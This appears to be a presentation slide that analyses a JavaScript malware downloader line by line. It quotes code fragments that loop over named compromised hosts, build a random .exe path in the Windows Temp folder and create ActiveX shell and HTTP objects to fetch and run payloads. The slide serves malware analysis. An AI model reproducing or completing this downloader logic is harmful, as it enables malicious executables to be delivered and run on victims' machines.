

# After Construction, the New Code Executes.
7
Here's part of the first section of the code:
var wnol = function dl(fr) { dl( … ) is calls 3 times during the run of this program.
GreenMinds shown below is normally a Canadian and Qatar based consulting firm, helping green businesses achieve their strategic growth objectives in Americas(N & S), Middle East, Asia and Africa. But it has a malicious, hidden PHP file that is only used in this program.
var b = "greenminds.ca 64.239.5.9 selmaryachtmarket.com".split(" ");
The normal use of the website: selmaryachtmarket.com - Turkish Yacht Market
for (var i=0; i<b.length; i++) { var ws = new ActiveXObject("WScript.Shell");
CharCode(92) on the next line is "\ following the Windows\Temp folder" A typical example would be 8759314332.exe found in the Windows\Temp folder.
var fn = ws.ExpandEnvironmentStrings("%TEMP%")+String.fromCharCode(92)+Math.round(Math.random()*100000000)+".exe";
var dn = 0;
var xo = new ActiveXObject("MSXML2.XMLHTTP");
Numerous exploits in the wild take advantage of ActiveXObject("ADODB.Stream")
and other security issues to install and execute malicious code on client systems.